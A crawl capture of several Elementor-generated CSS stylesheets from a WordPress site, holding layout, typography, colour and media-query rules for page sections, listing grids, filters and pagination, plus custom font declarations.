.elementor-element.elementor-global-13262.elementor-element{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-13467 .elementor-element.elementor-global-13262 .elementor-divider-separator{width:100%;}.elementor-13467 .elementor-element.elementor-global-13262 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-13467 .elementor-element.elementor-element-523626f{width:100%;max-width:100%;text-align:left;}.elementor-13467 .elementor-element.elementor-element-523626f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13467 .elementor-element.elementor-element-523626f .elementor-heading-title{color:var( --e-global-color-text );font-family:"Lato", Sans-serif;font-size:16px;font-weight:500;}.elementor-13467 .elementor-element.elementor-element-1b189d4{width:100%;max-width:100%;text-align:left;}.elementor-13467 .elementor-element.elementor-element-1b189d4 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-13467 .elementor-element.elementor-element-1b189d4 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Lato", Sans-serif;font-size:16px;font-weight:500;}.elementor-13467 .elementor-element.elementor-element-8493b5f{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13467 .elementor-element.elementor-element-fabbd7b img{width:100%;max-width:100%;height:450px;object-fit:cover;object-position:center center;}.elementor-13467 .elementor-element.elementor-element-602b52e{--display:flex;--background-transition:0.3s;--padding-top:80px;--padding-bottom:80px;--padding-left:80px;--padding-right:80px;}.elementor-13467 .elementor-element.elementor-element-45fea2f{--display:flex;--gap:10px 10px;--background-transition:0.3s;--padding-top:0%;--padding-bottom:0%;--padding-left:10%;--padding-right:10%;}.elementor-13467 .elementor-element.elementor-element-57b921f{width:initial;max-width:initial;text-align:left;font-family:"Lato", Sans-serif;font-size:18px;font-weight:400;text-transform:none;line-height:1.6em;}.elementor-13467 .elementor-element.elementor-element-50fcde5{width:100%;max-width:100%;text-align:left;}.elementor-13467 .elementor-element.elementor-element-50fcde5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13467 .elementor-element.elementor-element-50fcde5 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Lato", Sans-serif;font-size:20px;font-weight:800;}.elementor-13467 .elementor-element.elementor-element-bfd08e1{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-13467 .elementor-element.elementor-element-9fab474{--display:flex;--background-transition:0.3s;--padding-top:80px;--padding-bottom:80px;--padding-left:80px;--padding-right:80px;}.elementor-13467 .elementor-element.elementor-element-9fab474:not(.elementor-motion-effects-element-type-background), .elementor-13467 .elementor-element.elementor-element-9fab474 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-13467 .elementor-element.elementor-element-9fab474, .elementor-13467 .elementor-element.elementor-element-9fab474::before{--border-transition:0.3s;}.elementor-13467 .elementor-element.elementor-element-9fab474.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-13467 .elementor-element.elementor-element-08da9b4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:10px 10px;--flex-wrap:nowrap;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13467 .elementor-element.elementor-element-08da9b4.e-con{--align-self:center;}.elementor-13467 .elementor-element.elementor-element-539e832{width:var( --container-widget-width, 492px );max-width:492px;--container-widget-width:492px;--container-widget-flex-grow:0;text-align:left;}.elementor-13467 .elementor-element.elementor-element-539e832.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-13467 .elementor-element.elementor-element-539e832 .elementor-heading-title{color:var( --e-global-color-accent );font-family:"Urbana", Sans-serif;font-size:44px;font-weight:500;line-height:1.4em;}.elementor-13467 .elementor-element.elementor-element-6ef7a03{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:80px;--padding-left:80px;--padding-right:80px;}.elementor-13467 .elementor-element.elementor-element-6ef7a03:not(.elementor-motion-effects-element-type-background), .elementor-13467 .elementor-element.elementor-element-6ef7a03 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-13467 .elementor-element.elementor-element-6ef7a03, .elementor-13467 .elementor-element.elementor-element-6ef7a03::before{--border-transition:0.3s;}.elementor-13467 .elementor-element.elementor-element-aa08faa > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-13467 .elementor-element.elementor-element-aa08faa .jet-radio-list__row{display:inline-block;margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-13467 .elementor-element.elementor-element-aa08faa .jet-list-tree__children{display:inline-block;margin-right:calc(25px/2);margin-left:calc(25px/2);padding-left:10px;}.elementor-13467 .elementor-element.elementor-element-aa08faa .jet-radio-list-wrapper{margin-left:calc(-25px/2);margin-right:calc(-25px/2);}.elementor-13467 .elementor-element.elementor-element-aa08faa .jet-list-tree__children:not(:last-child){margin-bottom:16px;}.elementor-13467 .elementor-element.elementor-element-aa08faa .jet-radio-list__row:not(:last-child){margin-bottom:16px;}.elementor-13467 .elementor-element.elementor-element-aa08faa .jet-radio-list__label{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;text-transform:uppercase;}.elementor-13467 .elementor-element.elementor-element-aa08faa .jet-radio-list__button{color:#13131363;padding:0px 0px 8px 0px;border-style:solid;border-width:0px 0px 2px 0px;border-color:#B2D44166;}.elementor-13467 .elementor-element.elementor-element-aa08faa .jet-radio-list__button:hover{color:var( --e-global-color-primary );}.elementor-13467 .elementor-element.elementor-element-aa08faa .jet-radio-list__input:checked ~ .jet-radio-list__button{color:var( --e-global-color-primary );border-color:var( --e-global-color-9056a26 );}.elementor-13467 .elementor-element.elementor-element-aa08faa .jet-collapse-icon{width:20px;height:20px;}.elementor-13467 .elementor-element.elementor-element-aa08faa .jet-collapse-none{width:20px;height:20px;}.elementor-13467 .elementor-element.elementor-element-aa08faa .jet-filters-counter{padding-left:5px;}.rtl .elementor-13467 .elementor-element.elementor-element-aa08faa .jet-filters-counter{padding-right:5px;}.elementor-13467 .elementor-element.elementor-element-aa08faa .jet-filter+.jet-filter{margin-top:10px;}.elementor-13467 .elementor-element.elementor-element-aa08faa .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:10px;}.elementor-13467 .elementor-element.elementor-element-cb1d521 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:3;}.elementor-13467 .elementor-element.elementor-element-cb1d521 > .elementor-widget-container{padding:0px 0px 0px 0px;}:is( .elementor-13467 .elementor-element.elementor-element-cb1d521 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-13467 .elementor-element.elementor-element-cb1d521 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-13467 .elementor-element.elementor-element-cb1d521 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-left:calc(30px / 2);padding-right:calc(30px / 2);padding-top:calc(50px / 2);padding-bottom:calc(50px / 2);}:is( .elementor-13467 .elementor-element.elementor-element-cb1d521 > .elementor-widget-container > .jet-listing-grid, .elementor-13467 .elementor-element.elementor-element-cb1d521 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-13467 .elementor-element.elementor-element-cb1d521 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items{margin-left:calc( 30px / -2);margin-right:calc( 30px / -2);width:calc(100% + 30px);}.elementor-13467 .elementor-element.elementor-global-13452 .jet-filters-pagination__link, .elementor-13467 .elementor-element.elementor-global-13452 .jet-filters-pagination__dots{font-family:"Lato", Sans-serif;font-weight:700;}.elementor-13467 .elementor-element.elementor-global-13452 .jet-filters-pagination__link:hover{color:var( --e-global-color-accent );}.elementor-13467 .elementor-element.elementor-global-13452 .jet-filters-pagination__current .jet-filters-pagination__link{color:var( --e-global-color-2b39e90 );}.elementor-13467 .elementor-element.elementor-global-13452 .jet-filters-pagination__link{padding:10px 10px 10px 10px;}.elementor-13467 .elementor-element.elementor-global-13452 .jet-filters-pagination__dots{padding:10px 10px 10px 10px;}.elementor-13467 .elementor-element.elementor-global-13452 .jet-filters-pagination__item{margin-right:calc(6px/2);margin-left:calc(6px/2);margin-top:calc(6px/2);margin-bottom:calc(6px/2);}.elementor-13467 .elementor-element.elementor-global-13452 .jet-filters-pagination{margin-right:calc(-6px/2);margin-left:calc(-6px/2);margin-top:calc(-6px/2);margin-bottom:calc(-6px/2);justify-content:center;}.elementor-13467 .elementor-element.elementor-global-13452 .jet-filters-pagination__load-more{order:initial;}.elementor-13467 .elementor-element.elementor-element-b3354d6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}@media(max-width:1024px){ .elementor-13467 .elementor-element.elementor-element-bfd08e1{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-13467 .elementor-element.elementor-element-0b7d2e3{--padding-top:25px;--padding-bottom:25px;--padding-left:25px;--padding-right:25px;}.elementor-13467 .elementor-element.elementor-element-02f82d1{--gap:5px 5px;}.elementor-13467 .elementor-element.elementor-element-8ab0364 .elementor-heading-title{font-size:8px;}.elementor-13467 .elementor-element.elementor-element-182c4d2 .elementor-heading-title{font-size:8px;}.elementor-13467 .elementor-element.elementor-element-76742d9 .elementor-heading-title{font-size:8px;}.elementor-13467 .elementor-element.elementor-element-a9921a4{--gap:20px 20px;}.elementor-13467 .elementor-element.elementor-element-e9956c9 .elementor-heading-title{font-size:28px;}.elementor-13467 .elementor-element.elementor-global-13262 .elementor-divider{padding-block-start:4px;padding-block-end:4px;}.elementor-13467 .elementor-element.elementor-element-523626f .elementor-heading-title{font-size:10px;}.elementor-13467 .elementor-element.elementor-element-1b189d4 .elementor-heading-title{font-size:10px;}.elementor-13467 .elementor-element.elementor-element-fabbd7b img{height:267px;}.elementor-13467 .elementor-element.elementor-element-602b52e{--padding-top:50px;--padding-bottom:50px;--padding-left:25px;--padding-right:25px;}.elementor-13467 .elementor-element.elementor-element-45fea2f{--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-13467 .elementor-element.elementor-element-57b921f{font-size:16px;}.elementor-13467 .elementor-element.elementor-element-50fcde5 .elementor-heading-title{font-size:14px;} .elementor-13467 .elementor-element.elementor-element-bfd08e1{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-13467 .elementor-element.elementor-element-9fab474{--padding-top:50px;--padding-bottom:50px;--padding-left:25px;--padding-right:25px;}.elementor-13467 .elementor-element.elementor-element-539e832{--container-widget-width:213px;--container-widget-flex-grow:0;width:var( --container-widget-width, 213px );max-width:213px;}.elementor-13467 .elementor-element.elementor-element-539e832 .elementor-heading-title{font-size:32px;}.elementor-13467 .elementor-element.elementor-element-6ef7a03{--padding-top:0px;--padding-bottom:25px;--padding-left:25px;--padding-right:25px;}.elementor-13467 .elementor-element.elementor-element-cb1d521 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-13467 .elementor-element.elementor-global-13452 .jet-filters-pagination__link, .elementor-13467 .elementor-element.elementor-global-13452 .jet-filters-pagination__dots{font-size:12px;}.elementor-13467 .elementor-element.elementor-global-13452 .jet-filters-pagination__link{padding:4px 4px 4px 4px;}.elementor-13467 .elementor-element.elementor-global-13452 .jet-filters-pagination__dots{padding:4px 4px 4px 4px;}.elementor-13467 .elementor-element.elementor-global-13452 .jet-filters-pagination__item{margin-right:calc(5px/2);margin-left:calc(5px/2);margin-top:calc(0px/2);margin-bottom:calc(0px/2);}.elementor-13467 .elementor-element.elementor-global-13452 .jet-filters-pagination{margin-right:calc(-5px/2);margin-left:calc(-5px/2);margin-top:calc(-0px/2);margin-bottom:calc(-0px/2);}}/* Start custom CSS */h2,h3, h4, h5, h6, h7, h8,.has-medium-font-size {padding-top:1.3em;}

.maxwidth {max-inline-size
:80%!important}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Urbana';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://republica.org/wp-content/uploads/2024/07/Urbane-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Urbana';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://republica.org/wp-content/uploads/2024/07/Urbane-DemiBold.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://republica.org/wp-content/uploads/elementor/css/post-13327.css?ver=1764820214
body_size: 585
content:
.elementor-13327 .elementor-element.elementor-element-5002e93{--display:flex;--justify-content:flex-start;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:10px 10px;--flex-wrap:wrap;--overflow:hidden;--background-transition:0.3s;--border-radius:15px 15px 15px 15px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:15px;--padding-bottom:25px;--padding-left:15px;--padding-right:15px;}.elementor-13327 .elementor-element.elementor-element-5002e93.e-con:hover{--e-con-transform-translateY:-3px;}.elementor-13327 .elementor-element.elementor-element-5002e93:not(.elementor-motion-effects-element-type-background), .elementor-13327 .elementor-element.elementor-element-5002e93 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-13327 .elementor-element.elementor-element-5002e93, .elementor-13327 .elementor-element.elementor-element-5002e93::before{--border-transition:0.3s;}.elementor-13327 .elementor-element.elementor-element-5002e93.e-con{--align-self:flex-start;--flex-grow:1;--flex-shrink:0;}.elementor-13327 .elementor-element.elementor-element-6501f9f{width:100%;max-width:100%;}.elementor-13327 .elementor-element.elementor-element-6501f9f.elementor-element{--align-self:stretch;--flex-grow:1;--flex-shrink:0;}.elementor-13327 .elementor-element.elementor-element-6501f9f img{height:220px;object-fit:cover;object-position:center center;border-radius:5px 5px 5px 5px;}.elementor-13327 .elementor-element.elementor-element-7993466{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--gap:2px 2px;--flex-wrap:nowrap;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13327 .elementor-element.elementor-element-9f19d79 > .elementor-widget-container{margin:2px 0px 0px 0px;}.elementor-13327 .elementor-element.elementor-element-9f19d79.elementor-element{--align-self:flex-start;}.elementor-13327 .elementor-element.elementor-element-9f19d79 img{width:34px;}.elementor-13327 .elementor-element.elementor-element-8130baa{width:100%;max-width:100%;text-align:left;}.elementor-13327 .elementor-element.elementor-element-8130baa > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-13327 .elementor-element.elementor-element-8130baa .elementor-heading-title{color:var( --e-global-color-caf8221 );font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-13327 .elementor-element.elementor-element-7afd8c6{width:100%;max-width:100%;text-align:left;}.elementor-13327 .elementor-element.elementor-element-7afd8c6 > .elementor-widget-container{padding:5px 0px 5px 0px;}.elementor-13327 .elementor-element.elementor-element-7afd8c6 .elementor-heading-title{color:var( --e-global-color-caf8221 );font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-13327 .elementor-element.elementor-element-8d93177{width:100%;max-width:100%;text-align:left;}.elementor-13327 .elementor-element.elementor-element-8d93177 > .elementor-widget-container{padding:5px 0px 5px 0px;}.elementor-13327 .elementor-element.elementor-element-8d93177 .elementor-heading-title{color:var( --e-global-color-caf8221 );font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-13327 .elementor-element.elementor-element-9656a2e{width:100%;max-width:100%;text-align:left;}.elementor-13327 .elementor-element.elementor-element-9656a2e > .elementor-widget-container{margin:-5px 0px 0px 0px;padding:0px 5px 5px 0px;}.elementor-13327 .elementor-element.elementor-element-9656a2e.elementor-element{--flex-grow:10;--flex-shrink:1;}.elementor-13327 .elementor-element.elementor-element-9656a2e .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Urbana", Sans-serif;font-size:24px;font-weight:600;text-transform:none;line-height:1.25em;}.elementor-13327 .elementor-element.elementor-element-d39acb3{width:100%;max-width:100%;text-align:left;}.elementor-13327 .elementor-element.elementor-element-d39acb3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13327 .elementor-element.elementor-element-d39acb3.elementor-element{--flex-grow:100;--flex-shrink:0;}.elementor-13327 .elementor-element.elementor-element-d39acb3 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;text-transform:none;line-height:1.4em;}.elementor-13327 .elementor-element.elementor-element-6adff8f > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0px 0px 0px 00px;}.elementor-13327 .elementor-element.elementor-element-6adff8f .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-13327 .elementor-element.elementor-element-6adff8f .elementor-button .elementor-button-content-wrapper{gap:6px;}.elementor-13327 .elementor-element.elementor-element-6adff8f .elementor-button{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;line-height:1.4em;fill:var( --e-global-color-caf8221 );color:var( --e-global-color-caf8221 );background-color:#FFFFFF00;padding:0px 0px 0px 0px;}.jet-listing-item.single-jet-engine.elementor-page-13327 > .elementor{width:300px;margin-left:auto;margin-right:auto;}@media(max-width:767px){.elementor-13327 .elementor-element.elementor-element-9f19d79 img{width:30px;}.elementor-13327 .elementor-element.elementor-element-8130baa .elementor-heading-title{font-size:12px;}.elementor-13327 .elementor-element.elementor-element-7afd8c6 .elementor-heading-title{font-size:12px;}.elementor-13327 .elementor-element.elementor-element-8d93177 .elementor-heading-title{font-size:12px;}.elementor-13327 .elementor-element.elementor-element-9656a2e .elementor-heading-title{font-size:24px;}.elementor-13327 .elementor-element.elementor-element-d39acb3 .elementor-heading-title{font-size:14px;}.elementor-13327 .elementor-element.elementor-element-6adff8f .elementor-button{font-size:14px;}}@media(min-width:768px){.elementor-13327 .elementor-element.elementor-element-5002e93{--width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://republica.org/wp-content/uploads/elementor/css/post-13333.css?ver=1764820024
body_size: 102
content:
.elementor-13333 .elementor-element.elementor-element-14d66563{--display:flex;--background-transition:0.3s;--padding-top:80px;--padding-bottom:80px;--padding-left:80px;--padding-right:80px;}.elementor-13333 .elementor-element.elementor-element-14d66563:not(.elementor-motion-effects-element-type-background), .elementor-13333 .elementor-element.elementor-element-14d66563 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-13333 .elementor-element.elementor-element-14d66563, .elementor-13333 .elementor-element.elementor-element-14d66563::before{--border-transition:0.3s;}.elementor-13333 .elementor-element.elementor-element-7544f47e{width:var( --container-widget-width, 770px );max-width:770px;--container-widget-width:770px;--container-widget-flex-grow:0;text-align:center;}.elementor-13333 .elementor-element.elementor-element-7544f47e.elementor-element{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-13333 .elementor-element.elementor-element-7544f47e .elementor-heading-title{color:#FFFFFF;font-family:"Urbana", Sans-serif;font-size:42px;font-weight:500;line-height:1.4em;}.elementor-13333 .elementor-element.elementor-element-7e57f5b > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-13333 .elementor-element.elementor-element-7e57f5b .elementor-button{font-family:"Lato", Sans-serif;font-size:18px;font-weight:800;line-height:1.3em;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:var( --e-global-color-9056a26 );}.elementor-13333 .elementor-element.elementor-element-7e57f5b .elementor-button:hover, .elementor-13333 .elementor-element.elementor-element-7e57f5b .elementor-button:focus{background-color:var( --e-global-color-78c9994 );}@media(max-width:767px){.elementor-13333 .elementor-element.elementor-element-14d66563{--padding-top:60px;--padding-bottom:60px;--padding-left:40px;--padding-right:40px;}.elementor-13333 .elementor-element.elementor-element-7544f47e .elementor-heading-title{font-size:26px;}.elementor-13333 .elementor-element.elementor-element-7e57f5b > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-13333 .elementor-element.elementor-element-7e57f5b .elementor-button{font-size:15px;}}